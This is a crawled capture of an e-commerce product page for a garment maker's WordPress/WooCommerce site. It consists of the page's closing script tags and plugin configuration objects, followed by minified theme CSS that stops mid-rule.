<script type="text/javascript" src="https://www.onestargarments.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1" id="photoswipe-js" defer ></script> 
<script type="text/javascript" src="https://www.onestargarments.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1" id="photoswipe-ui-default-js" defer ></script> 
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onestargarments.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.1.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://www.onestargarments.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js" defer ></script> 
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onestargarments.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.1.0" id="woocommerce-js" defer ></script> 
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d2dac31085bc134f207e25e076b30bee","fragment_name":"wc_fragments_d2dac31085bc134f207e25e076b30bee","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onestargarments.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.1.0" id="wc-cart-fragments-js" defer ></script> 
<script type="text/javascript" src="https://www.onestargarments.com/wp-content/themes/skudmart/assets/js/lib/modernizr-custom.min.js?ver=1.0.0" id="skudmart-modernizr-custom-js"></script>
<script type="text/javascript" src="https://www.onestargarments.com/wp-content/themes/skudmart/assets/js/lib/jquery.sticky.min.js?ver=1.0.0" id="skudmart-sticky-js"></script>
<script type="text/javascript" src="https://www.onestargarments.com/wp-content/themes/skudmart/assets/js/lib/plugins.min.js?ver=1.0.0" id="skudmart-plugins-js"></script>
<script type="text/javascript" src="https://www.onestargarments.com/wp-content/themes/skudmart/assets/js/lib/lastudio-product-gallery.min.js?ver=1.0.0" id="skudmart-product-gallery-js"></script>
<script type="text/javascript" src="https://www.onestargarments.com/wp-content/themes/skudmart/assets/js/lib/lastudio-swatches.min.js?ver=1.0.0" id="skudmart-product-swatches-js"></script>
<script type="text/javascript" id="skudmart-theme-js-extra">
/* <![CDATA[ */
var la_theme_config = {"security":{"favorite_posts":"c7ba8f4396","wishlist_nonce":"074f3cf73e","compare_nonce":"3946abfc29"},"product_single_design":"1","product_gallery_column":"{\"mobile\":\"3\",\"mobile_landscape\":\"3\",\"tablet\":\"3\",\"laptop\":\"3\",\"desktop\":\"3\"}","single_ajax_add_cart":"1","i18n":{"backtext":"Back","compare":{"view":"View List Compare","success":"has been added to comparison list.","error":"An error occurred ,Please try again !"},"wishlist":{"view":"View List Wishlist","success":"has been added to your wishlist.","error":"An error occurred, Please try again !"},"addcart":{"view":"View Cart","success":"has been added to your cart","error":"An error occurred, Please try again !"},"global":{"error":"An error occurred ,Please try again !","comment_author":"Please enter Name !","comment_email":"Please enter Email Address !","comment_rating":"Please select a rating !","comment_content":"Please enter Comment !","continue_shopping":"Continue Shopping","cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser"}},"popup":{"max_width":"790","max_height":"430"},"js_path":"https:\/\/www.onestargarments.com\/wp-content\/themes\/skudmart\/assets\/js\/lib\/","js_min":"1","theme_path":"https:\/\/www.onestargarments.com\/wp-content\/themes\/skudmart\/","ajax_url":"https:\/\/www.onestargarments.com\/wp-admin\/admin-ajax.php","la_extension_available":{"swatches":true,"360":true,"content_type":true},"mobile_bar":"always"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onestargarments.com/wp-content/themes/skudmart/assets/js/app.min.js?ver=1.0.0" id="skudmart-theme-js"></script>
<script type="text/javascript" src="https://www.onestargarments.com/wp-content/themes/skudmart/assets/js/header-builder.min.js?ver=1.0.0" id="skudmart-header-builder-js"></script>
<script type="text/javascript" src="https://www.onestargarments.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.onestargarments.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.16.1","pm_dir_url":"https:\/\/www.onestargarments.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.onestargarments.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.onestargarments.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"1712","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"analytics_route":"analytics","analytics_api":"https:\/\/www.onestargarments.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.onestargarments.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-1720":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1713","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":1720,"slug":"contact-from"}};
/* ]]> */
</script>
<script type="text/javascript" src="//www.onestargarments.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1632471689&amp;ver=1.16.1" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://www.onestargarments.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.0.11" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.onestargarments.com/wp-content/plugins/lastudio/public/element/js/lib/jquery.sticky.min.js?ver=2.0.14.1" id="lastudio-sticky-js" defer ></script> 
<script type="text/javascript" src="https://www.onestargarments.com/wp-content/plugins/lastudio/public/element/js/lib/motion-fx.min.js?ver=2.0.14.1" id="lastudio-motion-fx-js" defer ></script> 
<script type="text/javascript" src="https://www.onestargarments.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1" id="elementor-dialog-js"></script>
<script type="text/javascript" src="https://www.onestargarments.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.onestargarments.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://www.onestargarments.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.0.11" id="share-link-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":576,"md":992,"lg":1280,"xl":1700,"xxl":2000},"version":"3.0.11","is_static":false,"legacyMode":{"elementWrappers":true},"urls":{"assets":"https:\/\/www.onestargarments.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1988,"title":"Woman%20Cloth%2039%20-%20Onestar%20Garments","excerpt":"<button class=\"\tpopmake-1720 pum-trigger\" type=\"button\" style=\"cursor: pointer\";>Enquiry<\/button>","featuredImage":"https:\/\/www.onestargarments.com\/wp-content\/uploads\/2021\/09\/Day-2_3.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onestargarments.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.0.11" id="elementor-frontend-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.onestargarments.com/wp-content/themes/skudmart/assets/css/lastudio-elements.min.css?ver=1.0.0
body_size: 1613
content:
.clearfix::before,.clearfix::after{content:' ';display:table;flex-basis:0;order:1}.clearfix::after{clear:both}.elementor-section.elementor-section-boxed > .elementor-container.elementor-column-gap-default{max-width:1190px}.elementor-section.elementor-section-boxed > .elementor-container.elementor-column-gap-extended{max-width:1200px}.elementor .elementor-accordion .elementor-accordion-item + .elementor-accordion-item{border-top-style:solid}.lastudio-images-layout__link{width:100%}.lastudio-carousel-wrap.lastudio-equal-cols .slick-track:before,.lastudio-carousel-wrap.lastudio-equal-cols .slick-track:after{display:none}a.la-popup-with-play-icon{position:relative;display:block}a.la-popup-with-play-icon:before{font-family:'LaStudioIcons';display:inline-block;vertical-align:middle;font-weight:400;font-style:normal;letter-spacing:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\ea45";position:absolute;width:68px;height:68px;line-height:68px;background:#fff;text-align:center;border-radius:50%;padding-left:5px;left:50%;top:50%;margin-left:-34px;margin-top:-34px;transition:all .5s;z-index:2}a.la-popup-with-play-icon:after{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;transition:all .5s}a.la-popup-with-play-icon:hover:before{transform:scale(1.2)}a.la-popup-with-play-icon:hover:after{opacity:.2}.lastudio-elements select{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:100%}.elementor-sticky--active{z-index:3}.elementor-motion-effects-element,.elementor-motion-effects-layer{transition-property:transform,opacity;transition-timing-function:cubic-bezier(0,0.33,0.07,1.03);transition-duration:1s}.elementor-motion-effects-container{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;pointer-events:none}.elementor-motion-effects-layer{position:absolute;top:0;left:0;background-repeat:no-repeat;background-size:cover}.elementor-motion-effects-perspective{-webkit-perspective:1200px;perspective:1200px}@media (max-width: 1600px){.elementor-widget.elementor-laptop-align-center .elementor-icon-list-item,.elementor-widget.elementor-laptop-align-center .elementor-icon-list-item a,.elementor-widget.elementor-laptop-align-center .elementor-icon-list-items{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.elementor-widget.elementor-laptop-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-laptop-align-left .elementor-icon-list-item,.elementor-widget.elementor-laptop-align-left .elementor-icon-list-item a{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;text-align:left}.elementor-widget.elementor-laptop-align-right .elementor-icon-list-item,.elementor-widget.elementor-laptop-align-right .elementor-icon-list-item a{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end;text-align:right}.elementor-widget:not(.elementor-laptop-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-laptop-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width: 800px){.elementor-widget.elementor-tabletportrait-align-center .elementor-icon-list-item,.elementor-widget.elementor-tabletportrait-align-center .elementor-icon-list-item a,.elementor-widget.elementor-tabletportrait-align-center .elementor-icon-list-items{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.elementor-widget.elementor-tabletportrait-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-tabletportrait-align-left .elementor-icon-list-item,.elementor-widget.elementor-tabletportrait-align-left .elementor-icon-list-item a{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;text-align:left}.elementor-widget.elementor-tabletportrait-align-right .elementor-icon-list-item,.elementor-widget.elementor-tabletportrait-align-right .elementor-icon-list-item a{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end;text-align:right}.elementor-widget:not(.elementor-tabletportrait-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tabletportrait-align-left) .elementor-icon-list-item:after{right:0}}@media (min-width: 640px) and (max-width: 800px){.elementor:not(.elementor-edit-area-active) .elementor-hidden-tabletportrait{display:none}}@media (min-width: 800px) and (max-width: 1024px){.elementor:not(.elementor-edit-area-active) .elementor-hidden-tablet{display:none}}.lastudio-carousel .lastudio-arrow{position:absolute;top:50%;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;z-index:9;transition:all .2s}.lastudio-carousel .lastudio-arrow:before{display:block;width:100%;text-align:center;line-height:0;transition:all .2s}.lastudio-carousel .lastudio-slick-dots{display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;z-index:3;margin:15px 0 0}.lastudio-carousel .lastudio-slick-dots li{padding:5px;margin:0;list-style:none}.lastudio-carousel .lastudio-slick-dots li span{display:block;cursor:pointer;width:15px;height:15px;border-radius:20px;padding:0;text-indent:10em;overflow:hidden;background-color:#d8d8d8;border:1px solid #fff}.lastudio-carousel .lastudio-slick-dots li span:before{display:none}.lastudio-carousel .lastudio-slick-dots li.slick-active span{background-color:#fff;border-width:2px;border-color:#1d1d1d}.lastudio-slick-dots li:not(.slick-active):not(.dots-prev):not(.dots-next){display:none}.elementor-lastudio-carousel .lastudio-carousel:not(.slick-initialized),.elementor-lastudio-posts .lastudio-carousel > .lastudio-posts:not(.slick-initialized){display:-ms-flexbox;display:flex;visibility:hidden}.lastudio-countdown-timer{display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.lastudio-countdown-timer__item{display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;text-align:center;margin:5px}.lastudio-countdown-timer__separator{display:none}* + .lastudio-countdown-timer__separator{display:block}.lastudio-countdown-timer__digit{display:inline-block}.lastudio-countdown-timer.timer-inline .lastudio-countdown-timer__item{-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap}.elementor .elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{position:absolute}.link-underline-hover a:hover{text-decoration:underline}@media (max-width: 767px){.lastudio-tabs .lastudio-tabs__control-wrapper{position:sticky;top:0;padding-top:15px;z-index:3;min-width:100%}}@keyframes lastudioFade{0%{opacity:0}100%{opacity:1}}@keyframes lastudioZoomIn{0%{opacity:0;transform:scale(0.75)}100%{opacity:1;transform:scale(1)}}@keyframes lastudioZoomOut{0%{opacity:0;transform:scale(1.1)}100%{opacity:1;transform:scale(1)}}@keyframes lastudioMoveUp{0%{opacity:0;transform:translateY(25px)}100%{opacity:1;transform:translateY(0)}}@keyframes lastudioMoveUpBig{0%{opacity:0;transform:translateY(100px)}100%{opacity:1;transform:translateY(0)}}@keyframes lastudioMoveDown{0%{opacity:0;transform:translateY(-25px)}100%{opacity:1;transform:translateY(0)}}@keyframes lastudioMoveDownBig{0%{opacity:0;transform:translateY(-100px)}100%{opacity:1;transform:translateY(0)}}@keyframes lastudioMoveLeft{0%{opacity:0;transform:translateX(25px)}100%{opacity:1;transform:translateX(0)}}@keyframes lastudioMoveLeftBig{0%{opacity:0;transform:translateX(100px)}100%{opacity:1;transform:translateX(0)}}@keyframes lastudioMoveRight{0%{opacity:0;transform:translateX(-25px)}100%{opacity:1;transform:translateX(0)}}@keyframes lastudioMoveRightBig{0%{opacity:0;transform:translateX(-100px)}100%{opacity:1;transform:translateX(0)}}@keyframes lastudioFallPerspective{0%{opacity:0;transform:perspective(1000px) translateY(50px) translateZ(-300px) rotateX(-35deg)}100%{opacity:1;transform:perspective(1000px) translateY(0) translateZ(0) rotateX(0deg)}}@keyframes lastudioFlipInX{0%{transform:perspective(400px) rotate3d(1,0,0,90deg);animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotate3d(1,0,0,-20deg);animation-timing-function:ease-in}60%{transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{transform:perspective(400px)}}@keyframes lastudioFlipInY{0%{transform:perspective(400px) rotate3d(0,1,0,90deg);animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotate3d(0,1,0,-20deg);animation-timing-function:ease-in}60%{transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{transform:perspective(400px)}}@keyframes fade{0%{opacity:0}100%{opacity:1}}@keyframes zoomIn{0%{opacity:0;transform:scale(0.75)}100%{opacity:1;transform:scale(1)}}@keyframes zoomOut{0%{opacity:0;transform:scale(1.1)}100%{opacity:1;transform:scale(1)}}@keyframes moveUp{0%{opacity:0;transform:translateY(25px)}100%{opacity:1;transform:translateY(0)}}@keyframes columnMoveUp{0%{opacity:0;transform:translateY(25px)}100%{opacity:1;transform:translateY(0)}}@keyframes fallPerspective{0%{opacity:0;transform:perspective(1000px) translateY(50px) translateZ(-300px) rotateX(-35deg)}100%{opacity:1;transform:perspective(1000px) translateY(0) translateZ(0) rotateX(0deg)}}@keyframes edit-button-pulse{0%{box-shadow:0 0 2px 0 rgba(183,8,78,0.6)}30%{box-shadow:0 0 2px 10px rgba(183,8,78,0)}100%{box-shadow:0 0 2px 0 rgba(183,8,78,0)}}@keyframes lafadeInUp{from{opacity:0;transform:translate3d(0,50px,0)}to{opacity:1;transform:none}}@keyframes lastudio-spinner{to{transform:rotate(360deg)}}.lastudio-instagram-gallery__media{padding-bottom:100%;display:block}.lastudio-instagram-gallery__media span.lastudio-instagram-gallery__image{position:absolute;left:0;top:0;bottom:0;right:0;background-size:cover;background-repeat:no-repeat;background-position:center}

--- FILE ---
content_type: text/css
request_url: https://www.onestargarments.com/wp-content/themes/skudmart/style.min.css?ver=1.0.0
body_size: 25547
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;outline:0;font:inherit;vertical-align:baseline}html{font-size:62.5%;overflow-y:scroll}*,*:before,*:after{box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,main,nav,section{display:block}table{border-collapse:collapse;border-spacing:0}caption,th,td{font-weight:normal;text-align:inherit}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}blockquote,q{quotes:none}a:focus{outline:none}a:hover,a:active{outline:0}a img{border:0}img{max-width:100%;height:auto}select{max-width:100%}em{font-style:italic}.hidden{display:none !important}* html{font-size:100%}body{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:16px;line-height:1.8;color:#707070;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;overflow-wrap:break-word;word-wrap:break-word;background-color:#fff}.mejs-container{margin-bottom:20px}.figure__object_fit{position:relative;overflow:hidden;width:100%}.figure__object_fit img{width:100%}.active-object-fit .figure__object_fit img{position:absolute;width:100%;height:100%;object-fit:cover}.figure__object_fit.custom-object-fit{background-size:cover;background-position:center center}.figure__object_fit.custom-object-fit img{opacity:0 !important}.container{margin-right:auto;margin-left:auto;max-width:96%}.container::before,.container::after{content:' ';display:table;flex-basis:0;order:1}.container::after{clear:both}@media (min-width: 1200px){.container{width:1170px}}@media (max-width: 1199px){.container{width:100%}}@media (max-width: 767px){.container{max-width:calc( 100% - 40px)}}.container.la-container-full{width:100%;max-width:100%;padding-left:60px;padding-right:60px}@media (max-width: 1600px){.container.la-container-full{padding-left:30px;padding-right:30px}}@media (max-width: 767px){.container.la-container-full{padding-left:15px;padding-right:15px}}.container-fluid{margin-right:auto;margin-left:auto}.container-fluid::before,.container-fluid::after{content:' ';display:table;flex-basis:0;order:1}.container-fluid::after{clear:both}.row{margin-left:-15px;margin-right:-15px}.row::before,.row::after{content:' ';display:table;flex-basis:0;order:1}.row::after{clear:both}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-1{width:8.33333%}.col-xs-2{width:16.66667%}.col-xs-3{width:25%}.col-xs-4{width:33.33333%}.col-xs-5{width:41.66667%}.col-xs-6{width:50%}.col-xs-7{width:58.33333%}.col-xs-8{width:66.66667%}.col-xs-9{width:75%}.col-xs-10{width:83.33333%}.col-xs-11{width:91.66667%}.col-xs-12{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.33333%}.col-xs-pull-2{right:16.66667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.33333%}.col-xs-pull-5{right:41.66667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.33333%}.col-xs-pull-8{right:66.66667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.33333%}.col-xs-pull-11{right:91.66667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.33333%}.col-xs-push-2{left:16.66667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.33333%}.col-xs-push-5{left:41.66667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.33333%}.col-xs-push-8{left:66.66667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.33333%}.col-xs-push-11{left:91.66667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0%}.col-xs-offset-1{margin-left:8.33333%}.col-xs-offset-2{margin-left:16.66667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.33333%}.col-xs-offset-5{margin-left:41.66667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.33333%}.col-xs-offset-8{margin-left:66.66667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.33333%}.col-xs-offset-11{margin-left:91.66667%}.col-xs-offset-12{margin-left:100%}@media (min-width: 800px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-1{width:8.33333%}.col-sm-2{width:16.66667%}.col-sm-3{width:25%}.col-sm-4{width:33.33333%}.col-sm-5{width:41.66667%}.col-sm-6{width:50%}.col-sm-7{width:58.33333%}.col-sm-8{width:66.66667%}.col-sm-9{width:75%}.col-sm-10{width:83.33333%}.col-sm-11{width:91.66667%}.col-sm-12{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.33333%}.col-sm-pull-2{right:16.66667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.33333%}.col-sm-pull-5{right:41.66667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.33333%}.col-sm-pull-8{right:66.66667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.33333%}.col-sm-pull-11{right:91.66667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.33333%}.col-sm-push-2{left:16.66667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.33333%}.col-sm-push-5{left:41.66667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.33333%}.col-sm-push-8{left:66.66667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.33333%}.col-sm-push-11{left:91.66667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0%}.col-sm-offset-1{margin-left:8.33333%}.col-sm-offset-2{margin-left:16.66667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.33333%}.col-sm-offset-5{margin-left:41.66667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.33333%}.col-sm-offset-8{margin-left:66.66667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.33333%}.col-sm-offset-11{margin-left:91.66667%}.col-sm-offset-12{margin-left:100%}}@media (min-width: 1280px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-1{width:8.33333%}.col-md-2{width:16.66667%}.col-md-3{width:25%}.col-md-4{width:33.33333%}.col-md-5{width:41.66667%}.col-md-6{width:50%}.col-md-7{width:58.33333%}.col-md-8{width:66.66667%}.col-md-9{width:75%}.col-md-10{width:83.33333%}.col-md-11{width:91.66667%}.col-md-12{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.33333%}.col-md-pull-2{right:16.66667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.33333%}.col-md-pull-5{right:41.66667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.33333%}.col-md-pull-8{right:66.66667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.33333%}.col-md-pull-11{right:91.66667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.33333%}.col-md-push-2{left:16.66667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.33333%}.col-md-push-5{left:41.66667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.33333%}.col-md-push-8{left:66.66667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.33333%}.col-md-push-11{left:91.66667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0%}.col-md-offset-1{margin-left:8.33333%}.col-md-offset-2{margin-left:16.66667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.33333%}.col-md-offset-5{margin-left:41.66667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.33333%}.col-md-offset-8{margin-left:66.66667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.33333%}.col-md-offset-11{margin-left:91.66667%}.col-md-offset-12{margin-left:100%}}@media (min-width: 